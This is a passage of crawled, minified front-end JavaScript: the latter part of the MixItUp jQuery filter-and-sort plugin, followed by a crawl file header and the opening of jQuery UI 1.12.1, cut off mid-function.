a=t.attr("data-sort");if(!t.hasClass(n.controls.activeClass)||-1<a.indexOf("random")){$(n.selectors.sort).removeClass(n.controls.activeClass);i(t,e);n.sort(a)}}if("filter"===e){var r,a=t.attr("data-filter"),o="or"===n.controls.toggleLogic?",":"";if(n.controls.toggleFilterButtons){n._buildToggleArray();if(t.hasClass(n.controls.activeClass)){i(t,e,!0);r=n._toggleArray.indexOf(a);n._toggleArray.splice(r,1)}else{i(t,e);n._toggleArray.push(a)}n._toggleArray=$.grep(n._toggleArray,function(t){return t});n._toggleString=n._toggleArray.join(o);n.filter(n._toggleString)}else if(!t.hasClass(n.controls.activeClass)){$(n.selectors.filter).removeClass(n.controls.activeClass);i(t,e);n.filter(a)}}n._execAction("_processClick",1,arguments)}else{"function"==typeof n.callbacks.onMixBusy&&n.callbacks.onMixBusy.call(n._domNode,n._state,n);n._execAction("_processClickBusy",1,arguments)}},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");t._execAction("_buildToggleArray",0,arguments);if("or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split(".");t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(t,e){var i=this,a={filter:t.filter,sort:t.sort},n="filter";i._execAction("_updateControls",0,arguments);t.filter===l&&(a.filter=i._activeFilter);t.sort===l&&(a.sort=i._activeSort);a.filter===i.selectors.target&&(a.filter="all");for(var r=0;r<2;r++){o=i.controls.live?$(i.selectors[n]):i["_$"+n+"Buttons"];if(o){var o;var s="[data-"+n+'="'+a[n]+'"]';try{(e&&"filter"===n&&"none"!==a.filter&&""!==a.filter?o:o.removeClass(i.controls.activeClass)).filter(s).addClass(i.controls.activeClass)}catch(t){}}n="sort"}i._execAction("_updateControls",1,arguments)},_filter:function(){var t=this;t._execAction("_filter",0);for(var e=0;e<t._$targets.length;e++){var i=$(t._$targets[e]);i.is(t._activeFilter)?t._$show=t._$show.add(i):t._$hide=t._$hide.add(i)}t._execAction("_filter",1)},_sort:function(){var i=this;i._execAction("_sort",0);i._startOrder=[];for(var t=0;t<i._$targets.length;t++){var e=i._$targets[t];i._startOrder.push(e)}switch(i._newSort[0].sortBy){case"default":i._newOrder=i._origOrder;break;case"random":i._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var n=parseInt(Math.random()*i),r=e[a];e[a]=e[n];e[n]=r}return e}(i._startOrder);break;case"custom":i._newOrder=i._newSort[0].order;break;default:i._newOrder=i._startOrder.concat().sort(function(t,e){return i._compare(t,e)})}i._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;function a(t){return t.dataset[n._newSort[i].sortBy]||0}var n=this,r=n._newSort[i].order,o=isNaN(+a(t))?a(t).toLowerCase():+a(t),s=isNaN(+a(e))?a(e).toLowerCase():+a(e);return o<s?"asc"===r?-1:1:s<o?"asc"===r?1:-1:o===s&&n._newSort.length>i+1?n._compare(t,e,i+1):0},_printSort:function(t){var e=this,i=t?e._startOrder:e._newOrder,a=e._$parent[0].querySelectorAll(e.selectors.target),n=a.length?a[a.length-1].nextElementSibling:null,r=document.createDocumentFragment();e._execAction("_printSort",0,arguments);for(var o=0;o<a.length;o++){var s=a[o],l=s.nextSibling;if("absolute"!==s.style.position){l&&"#text"===l.nodeName&&e._$parent[0].removeChild(l);e._$parent[0].removeChild(s)}}for(o=0;o<i.length;o++){var c=i[o];if("default"!==e._newSort[0].sortBy||"desc"!==e._newSort[0].order||t){r.appendChild(c);r.appendChild(document.createTextNode(" "))}else{var _=r.firstChild;r.insertBefore(c,_);r.insertBefore(document.createTextNode(" "),c)}}n?e._$parent[0].insertBefore(r,n):e._$parent[0].appendChild(r);e._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var n="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(n[0]),order:n[1]||"asc"};i.push(n);if("default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){function s(t,e,i){if(-1<a.animation.effects.indexOf(t)){if(e){e=a.animation.effects.indexOf(t+"(");if(-1<e)return t=a.animation.effects.substring(e),{val:/\(([^)]+)\)/.exec(t)[1]}}return!0}return!1}function t(t,e){for(var i=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],a=0;a<i.length;a++){var n=i[a][0],r=i[a][1],o=e&&"scale"!==n;l[t]+=s(n)?n+"("+(n=s(n,!0).val||r,o?"-"===n.charAt(0)?n.substr(1,n.length):"-"+n:n)+") ":""}}var a=this,l={opacity:"",transformIn:"",transformOut:"",filter:""};l.opacity=s("fade")?s("fade",!0).val||"0":"1";t("transformIn");a.animation.reverseOut?t("transformOut",!0):l.transformOut=l.transformIn;l.transition={};l.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear");a.animation.stagger=!!s("stagger");a.animation.staggerDuration=parseInt(s("stagger")&&s("stagger",!0).val?s("stagger",!0).val:100);return a._execFilter("_parseEffects",l)},_buildState:function(t){var e,i=this;i._execAction("_buildState",0);e={activeFilter:""===i._activeFilter?"none":i._activeFilter,activeSort:t&&i._newSortString?i._newSortString:i._activeSort,fail:!i._$show.length&&""!==i._activeFilter,$targets:i._$targets,$show:i._$show,$hide:i._$hide,totalTargets:i._$targets.length,totalShow:i._$show.length,totalHide:i._$hide.length,display:t&&i._newDisplay?i._newDisplay:i.layout.display};if(t)return i._execFilter("_buildState",e);i._state=e;i._execAction("_buildState",1)},_goMix:function(t){function e(){i._chrome&&31===i._chrome&&r(i._$parent[0]);i._setInter();a()}var i=this,a=function(){var t=window.pageYOffset,e=window.pageXOffset;document.documentElement.scrollHeight;i._getInterMixData();i._setFinal();i._getFinalMixData();window.pageYOffset!==t&&window.scrollTo(e,t);i._prepTargets();window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(function(){n()},20)},n=function(){i._animateTargets();0===i._targetsBound&&i._cleanUp()},r=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t);a.appendChild(t);e.replaceChild(t,i)},o=i._buildState(!0);i._execAction("_goMix",0,arguments);i.animation.duration||(t=!1);i._mixing=!0;i._$container.removeClass(i.layout.containerClassFail);"function"==typeof i.callbacks.onMixStart&&i.callbacks.onMixStart.call(i._domNode,i._state,o,i);i._$container.trigger("mixStart",[i._state,o,i]);i._getOrigMixData();t&&!i._suckMode?window.requestAnimationFrame?requestAnimationFrame(e):e():i._cleanUp();i._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft;t.dataset[e+"PosY"]=t.offsetTop;if(this.animation.animateResizeTargets){i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t);t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom);t.dataset[e+"MarginRight"]=parseInt(i.marginRight);t.dataset[e+"Width"]=t.offsetWidth;t.dataset[e+"Height"]=t.offsetHeight}},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),e=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===e;t._execAction("_getOrigMixData",0);t._suckMode||(t.effects=t._parseEffects());t._$toHide=t._$hide.filter(":visible");t._$toShow=t._$show.filter(":hidden");t._$pre=t._$targets.filter(":visible");t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var i=0;i<t._$pre.length;i++){var a=t._$pre[i];t._getTargetData(a,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){var t=this;t._execAction("_setInter",0);if(t._changingLayout&&t.animation.animateChangeLayout){t._$toShow.css("display",t._newDisplay);t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass)}else t._$toShow.css("display",t.layout.display);t._execAction("_setInter",1)},_getInterMixData:function(){var t=this;t._execAction("_getInterMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"inter")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"inter")}t._execAction("_getInterMixData",1)},_setFinal:function(){var t=this;t._execAction("_setFinal",0);t._sorting&&t._printSort();t._$toHide.removeStyle("display");t._changingLayout&&t.animation.animateChangeLayout&&t._$pre.css("display",t._newDisplay);t._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();t._sorting&&t._printSort(!0);t._$toShow.removeStyle("display");t._$pre.css("display",t.layout.display);t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass);t._execAction("_getFinalMixData",1)},_prepTargets:function(){var t=this,e={_in:t._getPrefixedCSS("transform",t.effects.transformIn),_out:t._getPrefixedCSS("transform",t.effects.transformOut)};t._execAction("_prepTargets",0);t.animation.animateResizeContainer&&t._$parent.css("height",t._startHeight+"px");for(var i=0;i<t._$toShow.length;i++){var a=t._$toShow[i],n=$(a);a.style.opacity=t.effects.opacity;a.style.display=t._changingLayout&&t.animation.animateChangeLayout?t._newDisplay:t.layout.display;n.css(e._in);if(t.animation.animateResizeTargets){a.style.width=a.dataset.finalWidth+"px";a.style.height=a.dataset.finalHeight+"px";a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+ +a.dataset.finalMarginRight+"px";a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+ +a.dataset.finalMarginBottom+"px"}}for(i=0;i<t._$pre.length;i++){var a=t._$pre[i],n=$(a),r=a.dataset.origPosX-a.dataset.interPosX,o=a.dataset.origPosY-a.dataset.interPosY,e=t._getPrefixedCSS("transform","translate("+r+"px,"+o+"px)");n.css(e);if(t.animation.animateResizeTargets){a.style.width=a.dataset.origWidth+"px";a.style.height=a.dataset.origHeight+"px";a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+ +a.dataset.origMarginRight+"px");a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+ +a.dataset.origMarginBottom+"px")}}t._execAction("_prepTargets",1)},_animateTargets:function(){var t=this;t._execAction("_animateTargets",0);t._targetsDone=0;t._targetsBound=0;t._$parent.css(t._getPrefixedCSS("perspective",t.animation.perspectiveDistance+"px")).css(t._getPrefixedCSS("perspective-origin",t.animation.perspectiveOrigin));t.animation.animateResizeContainer&&t._$parent.css(t._getPrefixedCSS("transition","height "+t.animation.duration+"ms ease")).css("height",t._newHeight+"px");for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e),o={};i.style.opacity="";for(var s=0;s<2;s++){var l=0===s?t._prefix:"";if(t._ff&&t._ff<=20){o[l+"transition-property"]="all";o[l+"transition-timing-function"]=t.animation.easing+"ms";o[l+"transition-duration"]=t.animation.duration+"ms"}o[l+"transition-delay"]=r+"ms";o[l+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a);(t._ff&&t._ff<=20?a:a.css(t.effects.transition)).css(o)}for(e=0;e<t._$pre.length;e++){i=t._$pre[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e);i.dataset.finalPosX===i.dataset.origPosX&&i.dataset.finalPosY===i.dataset.origPosY||t._bindTargetDone(a);a.css(t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+" "+r+"ms"));a.css(t._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)"));if(t.animation.animateResizeTargets){if(i.dataset.origWidth-i.dataset.finalWidth&&+i.dataset.finalWidth){i.style.width=i.dataset.finalWidth+"px";i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+ +i.dataset.finalMarginRight+"px"}if(i.dataset.origHeight-i.dataset.finalHeight&&+i.dataset.finalHeight){i.style.height=i.dataset.finalHeight+"px";i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+ +i.dataset.finalMarginBottom+"px"}}}t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass);for(e=0;e<t._$toHide.length;e++){for(var i=t._$toHide[e],a=$(i),r=t._getDelay(e),c={},s=0;s<2;s++){c[(l=0===s?t._prefix:"")+"transition-delay"]=r+"ms";c[l+"transform"]=t.effects.transformOut;c.opacity=t.effects.opacity}a.css(t.effects.transition).css(c);(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a)}t._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments);if(!a.dataset.bound){a.dataset.bound=!0;i._targetsBound++;e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(t){if((-1<t.originalEvent.propertyName.indexOf("transform")||-1<t.originalEvent.propertyName.indexOf("opacity"))&&$(t.originalEvent.target).is(i.selectors.target)){e.off(".mixItUp");delete a.dataset.bound;i._targetDone()}})}i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var t=this;t._execAction("_targetDone",0);t._targetsDone++;t._targetsDone===t._targetsBound&&t._cleanUp();t._execAction("_targetDone",1)},_cleanUp:function(){var t=this,e=t.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";t._execAction("_cleanUp",0);t._changingLayout?t._$show.css("display",t._newDisplay):t._$show.css("display",t.layout.display);t._$targets.css(t._brake);t._$targets.removeStyle(e,t._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom");t._$hide.removeStyle("display");t._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",t._prefix);if(t._sorting){t._printSort();t._activeSort=t._newSortString;t._sorting=!1}if(t._changingLayout){if(t._changingDisplay){t.layout.display=t._newDisplay;t._changingDisplay=!1}if(t._changingClass){t._$parent.removeClass(t.layout.containerClass).addClass(t._newClass);t.layout.containerClass=t._newClass;t._changingClass=!1}t._changingLayout=!1}t._refresh();t._buildState();t._state.fail&&t._$container.addClass(t.layout.containerClassFail);t._$show=$();t._$hide=$();window.requestAnimationFrame&&requestAnimationFrame(function(){t._$targets.removeStyle("transition",t._prefix)});t._mixing=!1;"function"==typeof t.callbacks._user&&t.callbacks._user.call(t._domNode,t._state,t);"function"==typeof t.callbacks.onMixEnd&&t.callbacks.onMixEnd.call(t._domNode,t._state,t);t._$container.trigger("mixEnd",[t._state,t]);if(t._state.fail){"function"==typeof t.callbacks.onMixFail&&t.callbacks.onMixFail.call(t._domNode,t._state,t);t._$container.trigger("mixFail",[t._state,t])}if(t._loading){"function"==typeof t.callbacks.onMixLoad&&t.callbacks.onMixLoad.call(t._domNode,t._state,t);t._$container.trigger("mixLoad",[t._state,t])}if(t._queue.length){t._execAction("_queue",0);t.multiMix(t._queue[0][0],t._queue[0][1],t._queue[0][2]);t._queue.splice(0,1)}t._execAction("_cleanUp",1);t._loading=!1},_getPrefixedCSS:function(t,e,i){for(var a,n={},r=-1,r=0;r<2;r++)n[(a=0===r?this._prefix:"")+t]=i?a+e:e;return this._execFilter("_getPrefixedCSS",n,arguments)},_getDelay:function(t){var e=this,t="function"==typeof e.animation.staggerSequence?e.animation.staggerSequence.call(e._domNode,t,e._state):t,t=e.animation.stagger?t*e.animation.staggerDuration:0;return e._execFilter("_getDelay",t,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(t){for(var e={index:0,$object:$(),multiMix:{filter:this._state.activeFilter},callback:null},i=0;i<t.length;i++){var a=t[i];"number"==typeof a?e.index=a:"object"==typeof a&&a instanceof $?e.$object=a:"object"==typeof a&&this._helpers._isElement(a)?e.$object=$(a):"object"==typeof a&&null!==a?e.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(e.callback=a):e.multiMix=!1}return this._execFilter("_parseInsertArgs",e,arguments)},_execAction:function(t,e,i){var a=this,n=e?"post":"pre";if(!a._actions.isEmptyObject&&a._actions.hasOwnProperty(t))for(var r in a._actions[t][n])a._actions[t][n][r].call(a,i)},_execFilter:function(t,e,i){var a,n=this;if(n._filters.isEmptyObject||!n._filters.hasOwnProperty(t))return e;for(a in n._filters[t])return n._filters[t][a].call(n,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this._parseMultiMixArgs(arguments);this._clicking&&(this._toggleString="");this.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._execAction("multiMix",0,arguments);if(t._mixing)if(t.animation.queue&&t._queue.length<t.animation.queueLimit){t._queue.push(arguments);t.controls.enable&&!t._clicking&&t._updateControls(e.command);t._execAction("multiMixQueue",1,arguments)}else{"function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t);t._$container.trigger("mixBusy",[t._state,t]);t._execAction("multiMixBusy",1,arguments)}else{if(t.controls.enable&&!t._clicking){t.controls.toggleFilterButtons&&t._buildToggleArray();t._updateControls(e.command,t.controls.toggleFilterButtons)}t._queue.length<2&&(t._clicking=!1);delete t.callbacks._user;e.callback&&(t.callbacks._user=e.callback);var i=e.command.sort,a=e.command.filter,n=e.command.changeLayout;t._refresh();if(i){t._newSort=t._parseSort(i);t._newSortString=i;t._sorting=!0;t._sort()}if(a!==l){a="all"===a?t.selectors.target:a;t._activeFilter=a}t._filter();if(n){t._newDisplay="string"==typeof n?n:n.display||t.layout.display;t._newClass=n.containerClass||"";if(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass){t._changingLayout=!0;t._changingClass=t._newClass!==t.layout.containerClass;t._changingDisplay=t._newDisplay!==t.layout.display}}t._$targets.css(t._brake);t._goMix(e.animate^t.animation.enable?e.animate:t.animation.enable);t._execAction("multiMix",1,arguments)}},insert:function(){var t=this,e=t._parseInsertArgs(arguments),i="function"==typeof e.callback?e.callback:null,a=document.createDocumentFragment(),n=function(){t._refresh();return t._$targets.length?e.index<t._$targets.length||!t._$targets.length?t._$targets[e.index]:t._$targets[t._$targets.length-1].nextElementSibling:t._$parent[0].children[0]}();t._execAction("insert",0,arguments);if(e.$object){for(var r=0;r<e.$object.length;r++){var o=e.$object[r];a.appendChild(o);a.appendChild(document.createTextNode(" "))}t._$parent[0].insertBefore(a,n)}t._execAction("insert",1,arguments);"object"==typeof e.multiMix&&t.multiMix(e.multiMix,i)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,e){for(var i=e.split("."),a=i.pop(),n=i.length,r=1,o=i[0]||e;(t=t[o])&&r<n;){o=i[r];r++}if(t!==l)return t[a]!==l?t[a]:t}(this,t),arguments):this},setOptions:function(t){this._execAction("setOptions",0,arguments);"object"==typeof t&&$.extend(!0,this,t);this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(t){var e=this,i=$.MixItUp.prototype._bound._filter,a=$.MixItUp.prototype._bound._sort;e._execAction("destroy",0,arguments);e._$body.add($(e.selectors.sort)).add($(e.selectors.filter)).off(".mixItUp");for(var n=0;n<e._$targets.length;n++){var r=e._$targets[n];t&&(r.style.display="");delete r.mixParent}e._execAction("destroy",1,arguments);i[e.selectors.filter]&&1<i[e.selectors.filter]?i[e.selectors.filter]--:1===i[e.selectors.filter]&&delete i[e.selectors.filter];a[e.selectors.sort]&&1<a[e.selectors.sort]?a[e.selectors.sort]--:1===a[e.selectors.sort]&&delete a[e.selectors.sort];delete $.MixItUp.prototype._instances[e._id]}};$.fn.mixItUp=function(){var e=arguments,i=[],t=this.each(function(){if(e&&"string"==typeof e[0]){var t=$.MixItUp.prototype._instances[this.id];if("isLoaded"===e[0])i.push(!!t);else{t=t[e[0]](e[1],e[2],e[3]);t!==l&&i.push(t)}}else!function(t,e){var i=new $.MixItUp;i._execAction("_instantiate",0,arguments);t.id=t.id||"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase();i._instances[t.id]||(i._instances[t.id]=i)._init(t,e);i._execAction("_instantiate",1,arguments)}(this,e[0])});return i.length?1<i.length?i:i[0]:t};$.fn.removeStyle=function(r,o){o=o||"";return this.each(function(){for(var t=this,e=r.split(" "),i=0;i<e.length;i++)for(var a=0;a<4;a++){switch(a){case 0:var n=e[i];break;case 1:n=$.MixItUp.prototype._helpers._camelCase(n);break;case 2:n=o+e[i];break;case 3:n=$.MixItUp.prototype._helpers._camelCase(o+e[i])}t.style[n]!==l&&"unknown"!=typeof t.style[n]&&0<t.style[n].length&&(t.style[n]="");if(!o&&1===a)break}t.attributes&&t.attributes.style&&t.attributes.style!==l&&""===t.attributes.style.value&&t.attributes.removeNamedItem("style")})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery-ui.js
body_size: 63807
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function($){$.ui=$.ui||{};$.ui.version="1.12.1";var n,N=0,r=Array.prototype.slice;$.cleanData=(n=$.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)try{(e=$._data(i,"events"))&&e.remove&&$(i).triggerHandler("remove")}catch(t){}n(t)});$.widget=function(t,i,e){var s,n,o,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);if(!e){e=i;i=$.Widget}$.isArray(e)&&(e=$.extend.apply(null,[{}].concat(e)));$.expr[":"][l.toLowerCase()]=function(t){return!!$.data(t,l)};$[r]=$[r]||{};s=$[r][t];n=$[r][t]=function(t,e){if(!this._createWidget)return new n(t,e);arguments.length&&this._createWidget(t,e)};$.extend(n,s,{version:e.version,_proto:$.extend({},e),_childConstructors:[]});(o=new i).options=$.widget.extend({},o.options);$.each(e,function(e,s){if(!$.isFunction(s))return a[e]=s,void 0;a[e]=function(){var t,e=this._super,i=this._superApply;this._super=n;this._superApply=o;t=s.apply(this,arguments);this._super=e;this._superApply=i;return t};function n(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}});n.prototype=$.widget.extend(o,{widgetEventPrefix:s&&o.widgetEventPrefix||t},a,{constructor:n,namespace:r,widgetName:t,widgetFullName:l});if(s){$.each(s._childConstructors,function(t,e){var i=e.prototype;$.widget(i.namespace+"."+i.widgetName,n,e._proto)});delete s._childConstructors}else i._childConstructors.push(n);$.widget.bridge(t,n);return n};$.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),n=0,o=s.length;n<o;n++)for(e in s[n]){i=s[n][e];s[n].hasOwnProperty(e)&&void 0!==i&&($.isPlainObject(i)?t[e]=$.isPlainObject(t[e])?$.widget.extend({},t[e],i):$.widget.extend({},i):t[e]=i)}return t};$.widget.bridge=function(o,e){var a=e.prototype.widgetFullName||o;$.fn[o]=function(i){var t="string"==typeof i,s=r.call(arguments,1),n=this;if(t)this.length||"instance"!==i?this.each(function(){var t,e=$.data(this,a);if("instance"===i)return n=e,!1;if(!e)return $.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'");if(!$.isFunction(e[i])||"_"===i.charAt(0))return $.error("no such method '"+i+"' for "+o+" widget instance");if((t=e[i].apply(e,s))!==e&&void 0!==t)return n=t&&t.jquery?n.pushStack(t.get()):t,!1}):n=void 0;else{s.length&&(i=$.widget.extend.apply(null,[i].concat(s)));this.each(function(){var t=$.data(this,a);if(t){t.option(i||{});t._init&&t._init()}else $.data(this,a,new e(i,this))})}return n}};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=$(e||this.defaultElement||this)[0];this.element=$(e);this.uuid=N++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(e!==this){$.data(e,this.widgetFullName,this);this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}});this.document=$(e.style?e.ownerDocument:e.document||e);this.window=$(this.document[0].defaultView||this.document[0].parentWindow)}this.options=$.widget.extend({},this.options,this._getCreateOptions(),t);this._create();this.options.disabled&&this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var i=this;this._destroy();$.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:$.noop,widget:function(){return this.element},option:function(t,e){var i,s,n,o=t;if(0===arguments.length)return $.widget.extend({},this.options);if("string"==typeof t){o={};t=(i=t.split(".")).shift();if(i.length){s=o[t]=$.widget.extend({},this.options[t]);for(n=0;n<i.length-1;n++){s[i[n]]=s[i[n]]||{};s=s[i[n]]}t=i.pop();if(1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}}this._setOptions(o);return this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){"classes"===t&&this._setOptionClasses(e);this.options[t]=e;"disabled"===t&&this._setOptionDisabled(e);return this},_setOptionClasses:function(t){var e,i,s;for(e in t){s=this.classesElementLookup[e];if(t[e]!==this.options.classes[e]&&s&&s.length){i=$(s.get());this._removeClass(s,e);i.addClass(this._classes({element:i,keys:e,classes:t,add:!0}))}}},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t);if(t){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus")}},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(n){var o=[],a=this;n=$.extend({element:this.element,classes:this.options.classes||{}},n);function t(t,e){for(var i,s=0;s<t.length;s++){i=a.classesElementLookup[t[s]]||$();i=n.add?$($.unique(i.get().concat(n.element.get()))):$(i.not(n.element).get());a.classesElementLookup[t[s]]=i;o.push(t[s]);e&&n.classes[t[s]]&&o.push(n.classes[t[s]])}}this._on(n.element,{remove:"_untrackClassesElement"});n.keys&&t(n.keys.match(/\S+/g)||[],!0);n.extra&&t(n.extra.match(/\S+/g)||[]);return o.join(" ")},_untrackClassesElement:function(i){var s=this;$.each(s.classesElementLookup,function(t,e){-1!==$.inArray(i.target,e)&&(s.classesElementLookup[t]=$(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var n="string"==typeof t||null===t,e={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s="boolean"==typeof s?s:i};e.element.toggleClass(this._classes(e),s);return this},_on:function(n,o,t){var a,r=this;if("boolean"!=typeof n){t=o;o=n;n=!1}if(t){o=a=$(o);this.bindings=this.bindings.add(o)}else{t=o;o=this.element;a=this.widget()}$.each(t,function(t,e){function i(){if(n||!0!==r.options.disabled&&!$(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||$.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),s=t[1]+r.eventNamespace,t=t[2];t?a.on(s,t,i):o.on(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;t.off(e).off(e);this.bindings=$(this.bindings.not(t).get());this.focusable=$(this.focusable.not(t).get());this.hoverable=$(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof 